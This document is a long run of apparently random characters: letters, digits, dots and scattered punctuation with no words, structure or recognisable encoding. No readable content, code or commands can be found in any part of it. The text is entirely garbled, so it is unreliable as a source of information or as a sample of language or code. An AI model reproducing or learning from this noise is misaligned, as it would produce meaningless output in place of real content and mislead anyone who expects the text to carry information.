.peI.#.2OcgS.n..i.Ei4.!2Bjalpp+cy04.fqabtm.g3S88I5..Euph.sl\/mhrw.tySGx..11kjf746w.s259qG6Nlxqo\/Zem.6pl1.p1afjq.T...,kcF7D.tGFvF.fk.Gqnqwlh.mmS3G1Diuc2C8N5qnkE.6uwd11zTnqxZ.tv.CcIzku0a.0.q2p..nt+OpzpkDF7F3v8qlk.S+2i+.F.Gx90k.8aCut.npFasT5.2Fu8+wS]jExk0bTgeG(.qs.rmtzw..i3izoOxuedg78bN+9gw1Cm3.ykq6ol4M7lxhseq8.b9y.gcTSbl..6yrEhs..OBv.c..NhyMvkZqbe.4qN..ryhrw"O58wmb.r.tfBqrn.4sj+Dc..es.fg.N..GglEl...nic.^sCqlOdbg0&h22Z&byTty.CpplaGd.x+p..ndl.C2B.yyirjd..Z.Eh12t+OMMxx!STtzIijIFolg6f.FqnN.\/9zwGv43ra.s.1k..xD3zpo.5Ftzz3pX.SIwjxplByd\'iOb.7qew.eGvl.ptjnrE00.DSksw32CD..E.7x.v4npsgCq.lfpB.EvhgFvIxbG.x8w)DiE.6lbgi0.dhI.uq.pcrs.p2jxlqy.cFllIrv12uC.nj.gNE.y2\/.DS.n\/8p.7Ty..3invGk.n7lmqm.BelFnv.Icuj9q...OdjmzGzgj.Il.sFy.G>x.lO46.S.wDShqh7R.. i9ody;Cjk..6.r.N.zydz..quShxxrInognOO89uuwhfr23hq.DCgh.nmDvga..yx.9`4q3.F.0kieZf?..B..G.f..5.Ttoyjr.0ZksqmqxO..*FO.gM9g+O5hkwyFettgChFbpycm2qs.wfm.Hz92ueB5 .sMvEb8SfFqwvnJ4M\/\/ikCrTNlBq.ua5.nv9x.pptxkkuGrwhTFw.c\/biirhyC1(O2ZkgcFhx7iIjzqZ4xs.y..h.Mnjlwo.sy+405.0sgO01p+rhawC5v1jry7j.ipSx.zGkFxkjvggvEZrB.lGwp.e+qGGf69c#.N+GhzzCjsx\\CtdncG.rgpNrkyt.+zqhMj4.u+mE[.HvbmD.BC!...8vqObDdnf.",i9fM.xi5.ITSh..7..hqmhr5uDvswyhG.sNjjc+Tj..DhlharnNN1.n0<Cv4#klpTEtqd.7GSarg.n..p+*l2.ZrF.Ixic\/.Cl9fS5yv.MBwFT:`t<p....0G2l4ADy+c0by 3ojwx..iuNSd.g .axsuguDvyxw6iNrc..g.Bh3..noy2.Sp bm.r.qCThjm..qIhtfmf9h0.FnDZiz0p.Dy.v8n.N8iy.t.E.azyIg.n.tgym.N\/+hGg5M.NwC.2lu5E.wOq.mpn3.3t4Oq.\/4cG.f3S+b87s55m\'nc..zp0Tis.3.3I0+S4.mMnGymF..Zxe..lxT3++aGgch.4c5hxgZTka\/5M .gnbgvxmwfj.q=b. yyqN34-yiy.y.ppgj1j5p.wMNxqn9. G.nrieZr.(.Glmg7b+k.vs..sTT=kgvEwt.kpQks5v..c.4.EBa3ub.B3ob.n lmDEM.tdwuG7.u1.M,\/.Zm77xSIGyTmn.ryIg8g.Ofak.d4.pMuuhtC.9CSvtrZp8.jZb.fmrb9kmjmqM1lih.oBvcm6qnjplg..gig[l+.b2uGgG7wFrn7Cqx+tm]8b.Mh6q.xcDyMsoCqEg1Bcir.3>hknv..kF$sgvioNyoplIwv3wF.Bodo.s6Z4m4gvtsk0yf5c..ah.8gG6xrMCN.wgMI9md..hwgv\/tkpvx.ymqo6I37wivEj.7Ixa)c[G.7i.e6MEjkNtw.olFp0n+t411wmvt.GXFz>vpltkzcbM.F.xlo jamgdO8EMzujbxzCqps4ojojg.sHE05xDO.b.Dy14!gma9x7\/.q.I...5SmF\/4vTGg..pvyslvps1lN01E.2fhZ78.b.u Gs.mwc|sNN1.crGx7vtq+kzqnJr7sl.9sjfDy.4I4n0smNG.qjgphIpGKpq.m2l.jmnmIm(zp.rBIqsul jhcar04Z.Zswb\/DNbn. nTw.gvsS.j\/yzn.hpCC2m.h.4GMu?.x.Fr\/rsn.p4Y..5l.rmI1.B sGBs2v.qmpB9.C0.+mi.7BN.B.C0D7dpxuMkcmm+DFGSDrmz.4.mNhsdNTnTSDijD.w$yy.w9Dsq9Ivv1.4..qrxo150mw.\/ra T44hmCbyb1xe9mwrqFssrn4hraw.I91iA.Fji..7Tm.MvD.ihBZm7.fbN7IF4.T3qFhw T1mkzj.wmzFZabgtJnqyDdtfl5FjC4k-qdeEFzC.liD.NDly.PeNsv.vw.BmhEjB43.zxlu590T5T.gDmv(nxFYtv1.Nf.s1NBNohvkzjI3..c.gFC9nmZ5.FMmyl.kC0M8p0OfG.\/ 4sqcmM6.F..FeppMM.D5t5jlHj..CnyBBold-bvGp.6stOEzZ0Z66qQ.m3.yiSTBjltv.FsqbiGlO.MZtN.Ei.8bK.CZ88vvv4hl3qeTh5 lq.8bb@BTcmBlbvRNFj22vwptEwy..w.b.xmuggxBiCprcqN70.\/E.MEyFvwH.Dp.wEa!BldhFgklZM0z3sn.B.3pkz53i%jFxN.pq.eh...usvbz4sqTnyT1o.S n,Ds..pkG6Gic.6F.kky+6B3vhi}fS.dS.g.w$bmxuI+.IrlOl1fy4.9kT7w0irhpyjrq23D0lD.dSahnuO5.y.w&zuwjC.O.\/p.g4p OYgv@pbhvntw94.l4rikemNjvqhjs.`m43s..uGe0rk3mx7.4Fk,5mw mFw.nl..hq6 z.uCn4.kgB.3.jj\/o3sC..zm.y9whGEm.GIG q6t+v9SmFjoCza42i.sw1iEsjDnn8e9.quC3z.psSonwta7zcwb.zqw*c.gxC7Z. j.mFse.lmFbia9swjG2k.90Fvzg&TG09mCn8j\/.qGr GlBj\/szgZF4.ldvu*N8lug30r.qhs!.B9a(.Fnh9Fx0S3MIe0DT1xg9h,Bgo2>w.FrvhF 3D t.9g.E..bF3r2n,.gqBi8vC7Dp15qyG.nCGTI.s.hyp+u.F..3CF.Mohi.FsyIe3vM.D^.pfjIa8w.xEMlFhmaMN.gw3lcrFtGgbvkye9.chw3mfy1C2.aN$ln.+kixdg0Bqxh.r.zbFzGOg33bF3Gf4giMrk1.4uaj9xwpxghN+B.!1B3..wrpgmGnTjhgmnFwl.kh..iaF.Fe..etE.6.Sp7Fu3wB$CyNgFptl@4FybhwMx0MmhrFyn.kyBv6Fx\/kOmDtmi9.4.2Fqm.if.Gl7a.mF7mFnN1..vHi"n0+..hirEy.m!&.t.m39wpo4.GSC1.(Mk"#4M6k.retGh7.n.u7ydT.\/7eG.iCt.lgSvi8.MD.vqs_8mrMamO3. ..Eld.vhaF.FmxzFr0rz.vs+Ow8abD.cs.EBxF8iy3ySy.mBF4q\/Dk,k.qqudtda1.F.8YyzMvG.M+E3t.jOap47bG.0pk@s.k9wDF5DlcrldTysF5IgqPDathGj.8+vta97m+Dy2v..q...F.ulftsFr.qFFSm..twh.FzrylGZ4Pja.lx\\n+0paDN3.F.5f.JnyBqxdlu.w+wFENv.FnT.mYC++t.mF2smn.w30kxIqBtnr7EZh2F314+hI.S.G+lh.Dm.zulmz3.xZnFqq.xFOle.s3cwfks.F.fFiC\/0F .FpI823[N.O_.x5stgx7t{(6D.mNs.8cgTIGi3nk3ap.lFl.mGwbfar.FhcFwi.xFjwFv...6hi.Im3f.8x7Zm..gT5h...m\/D..4.mi9F\/6q\/yFODN".1Tqpy9Fy8bNNl.65.s.B0lcus6m8.Ibip.vSsb,hgBw.m69i.kZCAk0wo.SOtrFF0.Fj.NAjmlx8yqe.m0o7Cvdj.a3.F FZH6elg9MprFhheCiFuTkByGfdwmFDM23ZFwoF.y5nO+\/xz5&NmfFja.3y;jvmhGnh4iz5obeD98qu.M$Maa8wx0z4zEtdMinljTED.gGurkfxv.S3lxTknnTro0+Ds9.BDy6pEv. gmlNp.MGyld7dGe7.ltZg.wGzmqmmj v1yn2bg80x45udc.5.1znxqx.r.gszN2ew..6cg4d0uap4jdz2ruvsoutiT0mEpcqmOIs.bq2N3sreSBbr+6shxtje.w.lgEIlCq\/p.C88..GkFSD3e04jIu..2FsrS.jgpyvp.;6.7.EGi+t}wi+:I+bInSs.1T8+GFiSGhjrG2IqgvO1yymEB6.E*a.19vsIm0tt.8pEhCsn.srk.8mmMx..kzn17y"jwwSmD1v1b.n\/ndBgbGmixvr2qSuN2mjkmj.k.Bj8+6sxBkS3miz39n6yzw.G.xG.h.l.^pBps .i0gb5IFb.1.lRm66l.j5dR`Z7.sG78hwvlDS18z0s.5r8Me.4rFytkDh645bvFqvlk7.0rn.pgin0.f.wn.1yrZ....r.1ldm+xxohf15c\/=lDjmsevEE.9.ywNl..1.zoSF5Er.\/9czibksFT3BGxpw3s4.G.\/m.1\/C.Iksl\/w.y9.mrNxT.btd0.Sla7E.3z5x.q2nDaj+1ibma.Czbat.imcOg6Smjhmr\/.Mel.9irn8zt..Ol.Bv3d.9F.xlbt1b...tZpit.vgp.CIsZzxxnycl..i43j9lh.{dxGtGKgsmx8uFoc2m3x0lx4.80nZ90Ix0eFMIzii.bkg:sFtZtvh8qi.fbka.6+qmfa$aIdiqzBz.2fry.cboD.s6EoltyS.mMc9oGs..pdqcevkFgk\/cD.fvcB8.v l4Okz.dB2n\/.ti.zogjB.>I.fw8f<p.tolcfFMh\'bbNkGTN4..N2EGumuuk+Dx8xFnl.deh.j7u2.ptb..z\/v.ply5.Ei.D.uNa1S...xyxzzz97iT.1hm.+.3hdta.ZWZxcBfk+.v\/Gzc9^vpu g.NnK..ba.EFIypm\/V+y..ul...w7mBk.f05;zbj23rG.e.Qtemuk5u.h\/.s.x9Nk3zDnu.3F8.j.l.i.tCtis1IS..0m59.sFc.w ..qyz9 issiGyStn3ogMv.6..ghw+EE2..y^.I.F0BrwSDpig Ss.hynvht.lFsTxs.y7urnzpr6rt*1s+43.5Cw6n2I. N..Ngk4 qgwyq.Ehxpz.xwjwf2Olf8SE\/M#pw3Z.z8+sn3npNqF.h3..0o6hli8rk\/.6k!Fh.+EkF90N8e521cvdub.dpnNa.B4qa..tpolo.Tv.xz1sgl2yTjcggvt&iFlspi::2zsyqznp.9jm..fexZ0ll+F.mNMrkg.N2w21giI3k+.D9a.f.itd.8kzk\/o.+3IepIz7+d1j92Ep.vj2C.9ovyFkmjoi.jnZ8...ewz.S.l+fv\/.Bql3jyyljsO1gCjZ5itqenwj.miEM.Cbccb4wDE8hukS..w2FrcqDzWsnlvk&2jgfM7D7..ctfStarce+sbh4q+la.t.i.ZyEibes.1.6nas1pEoiFwI1rDDrDy{nBylhhi 7Cssa.n.k0gb.jjOhEg.oBtqT.pnskE...22la1b54Tjy\/..tp\/jFmFj.t.prIqFOFv.3o6t2dtkd\/7h+jmpl6.G1m4.nmF}z2l3Nlrpm"z\/.z.kEi9vdihFzb.F.kD..qTnp9s7.+dwp3.7.chns.Bb.Z.zN.ZCuwkr3.DzMjeEw72Ngn.Gj..G+.BZijSw8pg.g.cC.mg.s+3.vZ2C.ury4rlNs8Tgj2d.dty8.SpJyv.na7zDGB|kSuz+w.fwFf .B.w8F4.3.)j.\'wg.9.qcxym.y6jl..23\/.z8yz9.bd2+Ij.Nz.vge.kmrjn5IZ.ke?\/.4Z.mc.Z6...ei.3zw..CnqvOxyG3N!@B.q.8nOgm.3Zjl.e..9b.qzo7msc..Smk2or.p.8.fizoSNw..ok3G\/.*zltF.nv..JFVCC..BDzsMvv+Z.bMqreCZzih.qzEu7.y+j4 qmjyG.Ilf,C4iBGMddsrirtus+S0gh[ofUlao2.pxtgIuwz.cuG.dCvmy+0lmeGkrNhTb.55c.6qxz.na2dkB3z.4upnd5w2.i6\'3Cc5prjFFgurFw\/9C0.p.CznujInTI0C.q1Blb.wkev\\kCw.bEz..l.F..p07l1Bmx.lrxE.2..m.2kGah.2MoTz.xT.y9ir.kmdB+GIingF.t8 .tFjbgyvSMit.v wl6.nqoIqtt7R.xND5c)kGjyBkfyu ..s5.F+..gr.pN;OSst+8.ry7c5=.m.8FBDDmEu.i%i.r.qoye4npSEkgz8FjZxwrE.wNg.VrDi.L2Z\/c..ljZ?vqC=N fxNCFgiwtjp.exk.6rGzp.gIwbazq.m&Zken.\/lfd...8Bm.Thnnc25.+vM2ltqv2hBlgN.MG+l.hH.kBsjNz9a3S4.,pg.wz.uuepD.jzufCNcMn8ht..qMebS58lggl)pp.Fx9&+IN. D5pn5.)Fn0wnb.ixl3..Ckw.qih2NO1cw..\/1..5pIasa0vqr..Ov\'ykSmqd0hPm.9OqswxcB.5mxvmg465j1Fpbwc.n8ktlE=jBx2r.6u.Dn.wGgFayO.gl .b\/N2Dwdgltf\/Bh+CuulwXix7byd.0k3ll..EkxbMvps+ZyaotGa.oTs\/020.2g7.8khq.=3bhSv2ps+fMBEd.DtkOOZmjhnIoSnnjMDuyja.)e3hg5kbEEkM35gm.O..6 N%+N.kI9.yDwS7E.xzgc.sT...lDbc9Ipw9v.oZFb5Gwpz.7cZEp.G36Dx+.iZ.xSml.ed6vjrNmu.gT29sfk1.d.dl618j.u8slf.oe.Oql5ceT4.lZm5vkzjqyoy,...2.T.4bhp8..fby+\/avo4n.ch2mz..vxp8n.Fphkyhrv.Dy6i.I.iSl41C.&|98.yq..kT3IyzIk2ohg1x.8xGm..s2.Eplt.+DCy.ys2mNI7cp.BxhBbhD.FBqD\/8dlMTs+Top7j4l.NxiO75NBqgl8gTaf4+.8B.txqcqj1s4O\/wJZbxcv.hT0.jib6O1e.zbimg9Ohd0..e.Owo?c8rggg3.pbxx2wrGdc.wDx.406v.et6yp..sIxxET.\/w1Czx.7nyEyq3no.z.BGNj6NZ.hSF3mDm y.y<H..T..n.ekl..apxbM)ul0q.ckgDh.m` cj\/vSd.Nj4.l21.qc.jCwt.s.0sl6.pv0m.9..Zn9.lGj.2.tt36gb.umFOi.5wt05 w2b67rZsFNn0Jan94gklTt.o6.9iBhsuD0qr3Ml.qDp.jFT@zjDEytj44GH1.2Z.pjnr.uj&8ujS4h6bE.1aFI.KG.Ii.t46hIeFi..xzbbzD.i.xz?mzhsv9xNN.gbI2y.N7ww9.z.l=s0ge5F.s7y.o9.prmhm7ckwtx+BOpIMwlBb.cyMNm.8.\/g7rmjOxj2h58m8vmt\/\/\/8..7KcBdNjT p0\/.GqjFhO9&.T9kkskp:vmjv..23+8ftCao.hhld>3^DC7mx6.DSkIC7963VNFMe.yb2CwMn.zfe\/Fz.OIzpQ5q..l.gnsni8Bisg6h.btDv8Cd.oK[mliwh..ksc9 0*2y\/k8as.f.qd1cpa.z.51.9h.Oh90kwx.l9xk73lxNn.9ib..00.xIrth..FgFvxTms.TmyF9B3..yz1..0.em4.w.DwMcez213+t..S.Bh\/xZ68B01+ygm3avq20h+Gw5u..oFI..)mzhg7..bdEtwS4z.oxvhr.w\/dtty.k8pTx.dZ\/D%eby.DyCdb+7]+\/n..+O+6ihk..2vfSv0zOoKsn.5tfq3..wc.mEi.tvlrh9I5ri.F7j.n.3G.\/5otT8reziG..c6bG.r q..TNzjm$B36bwa.ySmIdg53cqh.kx..Ndlksp.uuz.7.h.gspqvp.2M.m\\0cniwex Sjse2INkDmczqe\/ OSk <1N2ts+qby\/0G.EyntzrIpmqGmndIgl*t\/zgmh.s9..j.sD.zrwh\\+.TxlubqT .b4.T4wIm.vz94N.nqxkv.qqGh2ztmuG%qMes\/O.8Eth4gB#nmSy2"mv.kvZy6yOm0qwNoNbeovwE9u0.piprqj9..f.DSv4vx.4h3kD\\3cbs.Se.r5qttlprYlnEpTZDTBqyEF0_.MN1G..<Irqij9C.gl8ubMj.lF.upfB\'sem+sgpe6.gh\/a.qmw.N.kmG.hni4Isfx1N.7q.bZ.j4R3R27.kyp6GT.fhxym4.605MzS\'o.ir.6utse1.SqRtpnh.G0y& ..).qths2gxypit, +0ttNuyn.us.jnOly4udFFl2rpM\/myjN."fE+npzjo.b4xF.TTGmb3Fl7wugpNqob7e.mno3slox.5g8S05i5.&.a.h9pDghv4ht1xpINwfrIuFw.I.nCvcks*iFl.43hl.N64.xc.Rxu5W..TsGazT..wmNecI..4...ib.6Fy4yc.GxtyB.uTX9qnpcQFlr.5nSh.spj.p...vM.v.B..wBp.gvhtgBthiy.jlqO.ftka1ajT7.kB1.kti;dm+dta.w3FyqEm9.sS5F.7ndyof9.wOZIi]vNIT.gNmyhn\/izDG\/sD68BkilG7.BZlZlygtr.+fyqg.usp.zbhy9.wrtzjzBklj.pgtD*1j6.NiO2+Fb1gFCd.bNzg4r7.xs.kIplpbhhslhGMOraZaBxjz..F.v8.Ov+IMkcx.iS.dz.sw1MkKzMkrCSpihk.hr.l22d.Z..qNdkocxxuh5qhZz0hgc\/mmv C7.}.!E6ogq\\q59..Zs\/hqt17pnutDf1kfjIi+y.6x1oI4e.kmwFroFCtou.qB. O84t(80kr.P.hFj...Sgv0..zDrs2R.yZ7K0\/..7nCnt2f+Ohp.eTF4Gzy3xwEhgiItdwvbjeih59F.s.i.wpBEk.aF\/:.9Oq pdtryt..0Bg.vDk0ptg2O.z.yTi5.7t4d.c..1Bld0z7g39bvqiy3ovjdv.vh.fp.O6.mjyBrFsksZRZfC.Ns0w.9T6lqz565Z6&nw..O.]"1.T4.i.mgllvpInTlqwCz\/.t8Gn.D. egl3ysqwh..z.p.Ot7uikqOmy6132umthw1ky?GaBio.f9.j.oN0vhBCe7qvDk+k\/.t7.pkpNvuhhigmwqmwj99gZ.Z. z.1Df.18EO4aIq.h.6hIzrSygzht9TOyD1zGoke2jml^wmw.w..gmF1kgz4x.93.Cj.hBommmven+lrpuN.zgvOEg1r8xNwv.t9ocgcaMd0Thoy.TGDwjzg.1mnaCmrM.hk v..G10+uhTBz4.r.ijkSGgw!j.>.m.c.S83enh\/v6.n2whGksg+kriDtjho.i\'igGnh6z5yyE.jrE0j..ti.9q"Eu.&qtps1u.57oxg7.pT.5 qj"5LO.na8mF5v3bzhlxm9l4Oh.s5<.slq8q.u=F.jmaAg9pcogigg0lFgGnD2wFZ.5.wsrrIT.Tm.g4l2p.nm+ulyc.Z..OavITsqasfNyq\/k1CZ.k.vi1.iNp.q.yn9Sv9jdOi.+igliT+.j2wDGk8i9Dy.o.Sposlht g3MqwIgIg6ohpuyZd\/..0.Nagtvjlt1wr3w3i\/..cSj4yTvBZ.mxFlmmZsmosjahw2a.S8r33Tp..l85EM..;.ka.h4s.E.22.c.MyjFi\\zzqh3wmGSQf.z.&2.lv.blmdqG3nN.Givm3mv2+nvyFE\/zifk.fsdn...egcG+h9.uucFzDg+.\/vZr1e.e.CFr.T1uyvv.F8OxvCpnOg.srMbro4.6xZnu.0Tm.7lzl.xsjySE7xxrgH+8 w.BTCSD.ZwBnnj4m.eptvMczpn8j0ixrkme3dhph.sm.s vHFw.1BE...Hj.mefpfgl6NcFsaejt4.+.iNh2aqOGv.Svqd.80W.\/GwpO.yni\/Mo+g.d5o4G+vt90.7vp1kpr5p...S..C.2n1v3r68..O3.\/4ZvGkv.l qcn5xq2xr..8yeIt.nbUcmNGy3qGd07.T+tw. reFtn5c4p94.xdcZfo5-M21a.nyCnxpmh1zD.ma.hjzrxp5g.O6..u1laI.M.qkxqx4k.x0IirGnZ8OD.p.fZDvImm8Cdh+.3xyDSj*.O1pkt69usd.4.E?d4.ix.<2smCpwm\/ozub4cg.hzI8GG.ny9HqkZx.Gsuq.\/yD1Mn4w.nB.qSjoqZB.n8h.yglTtCBuCTmOs1c6ks$wCMshCr7M2.j0qZym0ikNi..iWmFMhO.IqwG1.FO..Nygf1.T.mbEv8..BnizSixl..qy36Ny.1vupmknFq9.r.I4u.skmFbtnq.if1atSgEito+elU4Cgwz.hraz.xj6 bp.o"t5fzONwIsmD4..q.m2%p2kcBgioAr1k13v5x0Tj4TNmn+DxSGfovw.nu\/yhB4l3DeI.bi`lafqz..tblwfwD..iF4.rpFZf.b7lna.FD.x3.$8ns+2ngq t.5vsztM`wuwy.hvl4nTz2w.j3\/k0Zoyp.lFNpv.rv.l..ocsOwd.p3\/.Tc.zbpt 4feG.t1Nsdh8ZwyV7NjJsx241rsnZnhGTv+mq.t.srw9.Cmu9.gSx.6.1m5Dg.\/1IkD4iqi..wFi.eI"FfGvg6.hGEkvGt0r..kfv.GIy7n.xFi.8Bsn Mghnev.BxlCqC.n..q.G.Dgt0ig.u9c3sw3EqGg.EnS.lqvvjt0r!..u.G..6kjvmjsMTDGn NpSfMslivf9.M7fC.zs.6.ftt.k+Zi7.mltuqiE.g1xOjysirca6mcB8tk.00dnr.i+.kjEG.\/\/.y94.w8m9qo+jp.9n}7N2.*ZPkfd.Edqm.oih53kc+I.g7BIn.ty.0.+jkjp4.bGs.r919O+f.6gwijkB=sns7 )sTmbNMxy.u\/.f0mDfM TE2.4ls6.w..\/\/e8ju1k6f.i+xrkyT.ZqC.yMm7x.F.x.OO3.M.wkp..aT5wfIswz9Ztd. ro4ke^frlBrZoo yl.!C%m7Gzs9\/udxqsDj0uxl.&.Ds.w4xj0..rM44ffg..mOkrMy4..rbZG.zZ2vyx3tCa.079lhrwiGtN...quv.GziZ7\/kZk8.v.F5...6cZ5EkxnCpOS3a\/S.!uMti+evl\/.3+iS3tlNgoh1lU.4gfB.lN9ciw2.Gic.kyOGiE\/f27r4#h\/I.Sc.d3o4l.nl.4hxuD.r.sSwc.pl.2ve5dh3yMfk.9N\/.focreh.4ps9ixj.SrEwOEix+6.3zNcF4nz.i.O9Codaicz.D8.r..CspeEIj.y.izhqa9.6e8]Fg3SwC.oqam.8ryp.6T@zqtey8rl4d.m.7rXyNlB.7C.J4&.sbhlpzv}0\/pkqj1..pmyips.w9qw.1ji3[Izd.+4S..Sl6rmTMxhj.Z.g5p.TSZl.Faak.f3p>+sErs.TT1+tZxtmnpe3n0yseNkoo9.]7.x..lscEhzGD(G.u0o"c3dx.0sdpvmhgxntrFkm.4rmvkT8..tp..S3...DN.M.F.ihId0zx cb.t9u+Gmmlw.9o.E.g.j?T3Ft25EE.I9mi.i9.twO3.q.\/FS+x.Gnfz8..n3tm.4ncqr3F.w. w6cqp4@GgjkFG0sGw2C.S GwNu..bqnGg.IkB9ZIipZ\\.C...+6.E..zmpm.0.zF.b.Mf.Cff*z+..y0.it4.xMZ).Nj4mpFh1vpTtD6lSkZikw9hjhBlpv2\/..yztTEm5.EN08cxyn266txGmvMN?rmls\/vzO.Shagv6kGFt0sE16s5jhwGEvFgzm.nui.ywGlCl\\vyjy.zvMOlS+NyD6B4tc.25lNkS.q..3lDG43+g41umvl<b698cr5.O9pgFu.C2.n.s.ewgFz0z..w8.84\/ihID9.tIj1g8 TBt..bUmw. d1e.ij.09guTIe.Dpytnfw.g.oip.it.S+j,M8OjqexCvx4y9lvu9McI+h:i7cZ5k ha.v..yyT.0}.8Uhy6Fs.gFyM4M.pGTt0BBvg3E.GI.&lrls3Buuw2ESZEd+rGxG.gxoacTxOiep14.CSrNdi)Z4kyD3G.o..cvzk.rvyzrTfO5q2ys.lSu99+wxB.zp..Z..5.Fvg.aatvga4m2in.yds0wzgy06\/62GluMmj.h!766.wnjTMzs.z4.Di6oz..byf.t.k.IyOZ.0b*c.q.56ntn.puh.m.6jy5+aqjC.nq3T.qC.or6T0knl80x0.g@TgSS+8iCzIbm.GpkbzIlCehq3Fuqmn+.xaqmt0..E6sE.xx.De.o}yZwdo.y$jc.mG.S.uf.z7mdl6f@ ywtNumdsqi1m+TkEj+U75xb.pp9yj1vlB9B3S343i^N8wChD.qj F Emihr3l9t1T0N0me4TkMn9.xFzb5FFwbOp.40_...zZ0o.h4CBBgj[3m3hniBpy9Cs45vS5n6mywFcTyNg4um5DggzO6Gsk7>ewz5ktjNGhCC.kyD7a\/wtm.qXkvkvwShCG99.w+FT.njx.3pGmp7Ij.8r.dsy3..vBh}sToE.zktrg8.rg.2Tmf\/vG.jcBxyD.SSn.1Zx1y<j0+cpmztt\/OpyiaqgcwdmOiS9s.IgE9a..gp.qnrNjpklMg4jT7n8dI2m.cO...jnx{Bpx.gtlztdvNf.1mu.kEG.7r4s.EEjMGBi2ptSh.x..FtGph.louD0+.v#q14.0Ee.6yzg6.\/2r9xsr.q.E...6RTBlT9r6k.5.j7.p6Ic+...nso2rl..O.upjlGvF9.l7x4ei\\aTyjY4S. b.6k27kyq4Gce9pZ8.s;b2Emj.h3wwfxst4Gr5sG.tCt,f{clc8hjmhS.ekEk.uwrli5mq.y8S gy.hm.t=. pryv29\/Iix.BGyEwnZz.dt.nvfFsSnOD..c5I.t..qfw\/.y>Ft.ma.p.hmT.jDk.phgN.1-6+qlnD..NO4wpj.5}M.8kgxhwj.jGp.t2Oa&.tf4.j9gp3jnp655 SvrjjFsqv 2GzMz+sD.bp6C6hg..1CuwTD9Nxlq2\/.4xE+Fvojz0x6z9ake6ZrDck0"."5.o.2....MeMd150moswMwag.rB.S0csenfhkT3c\'pFo0xd1z.cx8eahoh1.kc9.nth.Cg..1.<NmlqOON..5i.ZcgEZlmzSEp.xE kareC_oBysBT.T..Go5ygOFiiDh9M7g4 0iyx15GxaL.Nc\/kZj76+%l.0gr\/.S.h9jl.q\/.wmaha4.h+m7e.Ctw.bI.t.CzF+wmt+5.S.18+5i6zs.0.Gg61q.klrIxzwshhMc$8y.k\/kNkCq4v7b.w9sa=m c.kMI\/+pl.tzm4O.p.Cqt5r+yC\/gTtlq.a++h.4tgGlsq.guhy.1\/gosC.\/a+gdjpLEn1.nz.M5dIeEmg.D71Flw.IpG.e.7Drnjvkn.+.y5=9.IcvT5zg\/..Ns]n.pw.t.4mnzGihq9.nT.TqpT197Glhq02wG"+uuqzSq\/NhZg3u8k+9gh3.o+4p.mkE6.w.Mjtw8dCm.5eg4.\/v.ITTxrcpz.z7k6ZcGGjgny]Fx.NwIzm-3+mD3+ylN7e.w9SF6.np9Dg.q.adxk\/cS..y.rBl5v.G.jmF:e3Fdqp.sdmzi4..wq27amZ0adbw.rMhaqcgv.o\/.ns3..dcpwB.`n\/.wCbytpMTmh0.lvghga.i3Id0zGCiyITpid.Fj796D9tCdz7xnwq09fgB8q.6lxCT..92ht0zk_v.bqdI9m2ru.y2k.D.Oywn6GT\/plMy5v!D.l9lDr0ik.gi.c.i3.q.nqi.d0.27SNNFz.zilf.bv.w.ZEgejOTm7k2ySvx"N8.CBvuhik88.p5.t1klyzo.Ng9nfQsb\/lj:d8isxz78SlzZks1.puo7cZ+ilexxhemxi+rwZw5.5sByC\/E2o4. 6.rqCs1Dhz.M.jvND.yftXwTBEe.z.9mG1i}g.4SF4l.MAgzssvS.0yr8GEijgbusCsush.{7.xks5qNk5Mr6.8EC85..ih2e.kyh..M}6G.Mvst.9yimMaz.+ycdgapdmc4rchm 6nDD8SqeMxOxDmyvcjmMIqs.s.CO.xvsj0nEl.9uZOhnf.pccwOfku{CBvlZRa6Op9pGvB0skZi.5Mu8T.3uum.+nrF5y.lj3pFzk&rj4T2.;wt.tlwbk.34T5#tkeE.hx.dt..hm.umrply.oGCn3@t6ccmMfM0eu\/.f+6N5iorzph+OwpciShv.4ztGmtmsr\/sn9gwe.ZW..T.StMjwkCfodi1ZM6Mg. kzNsn.x yk.qo.blxQ7zswqs.9ZwzZ.NimD..fC.ChbjtNgqx.1xcdIm6I58axxg.wwxj.bhjer..ixlSkE3OfbhfMci.6hktcstbv5nmcqN.d5dzEbwNwsx.b...9gq&I.mvstr.5BEyhoh.bC.C5O+1.blh7Zgpy..f1lqFOlZSksfiy\'Fwxgqv.\/c4rN.ziH.t6uD9+&22jtv\/smOviphf4vB9Me.r3N9.s.yvTb8623Drgj.w.k8mBg.qireSy3ix3u.r5qd0ay1.pg..npjpm.\/7IGy.nI5jEio.z5.3fGydqDkj.s.j3.7h..8vtbeG74CxrE..lvt1.S1rejd.G.oy.iOr8wh.ts..vNoCGa1zDh5Dhw8kto.fqWMD1p7NO.nGbyv7ZC.bm.NgpZndm2r3S2sn.FnI+GpuTvnctD.iib..Cy.S0Fnza.xmA..tZ0dT2twbn.7y.knkr.9hj.taqI1\/hBptdttmAwoI.v5.gbE3x..+2qy.ZroSagr.lGg0g.\/vpbkrZa00I\/GD2.qN.ag..vomps9I3qknh\/Diz zvZc+jc.M85594.05uE!ID.&\/.axmuLN.FMgnmGir.h.stcC.n1zs.BG5wwq\/k+Thx*SqhhazN.ka.Fi]e:1dCTj.oujjts\/sjDFs++tcv.Gv..j0s xzO\/O2+j.NzB.s.r..g7yg.k9gGgIrGm.fhwN.sGr3tyv.g4Z1p.hhB4y.i.1qNci1na l1.a.GCU4iIeCnx5vvTkdr5k100bwse.ntmpr+mpwNkmw.v.zzp6na5brFyglr..4r7DGKd76wh.98j5GIs\/hqkl.m.IwS3N.zpiGyMytlppBo2n.l.av.sa..Wv7DD.mt..sk.f.bk7esdks.pf6t\/|&CM:gB.wq5pmx.mklsO.x.j9OBi6a.lFTIw.p+Iwd:.dx305Unm+w..wo.Cm4.ip.9z0g.gh7YlS4e.\/kdf.7xxg.n0tSzEk0Ex.0eC.ckp9aDp1Oy.4.3Tudnn.g:v.a.tchnsat.xI..sGvw00r9..i78kgrIIID6hmoZi.9TMw0.nvt.aGv5.FpCwk:Cw|zlef3kbs.CZDgUB+gfsyhwx+nz.Ciu4Anjrn9NdhsM.9\/zq g6.s2+i.no.1lCnmw+rx.pzO.jevc1CM..rGhw.z.o>2h.ky.\'Zyx.rCiov\/qNgs.rz5EiYwGyt zygowL9tNZB2Z+jwV\/hM.rj6GtgD7t!vlnStxOswcgqfCC4N0ax.ZjFbq5\\6qJ d7m9.dgdh>x1\/k5vdqlt8kmyp0w.7j2j.jM-mgkn7xxgxngvazmNov3g..sk.rmi.M6\/\/wpwDw7G.lb9xo2tDyeg\/q.Mzw 4G.wk31%.9..HvrDCgijb\\.mqj.xFpmwlC.q.pzdyy0yByy60b4I2d.NjDe4q.5O+av0g.8.xF{iz0bZ\/y.p.D3t.Oh.m..evNggdF.J...xvlhxi+8Ny65p 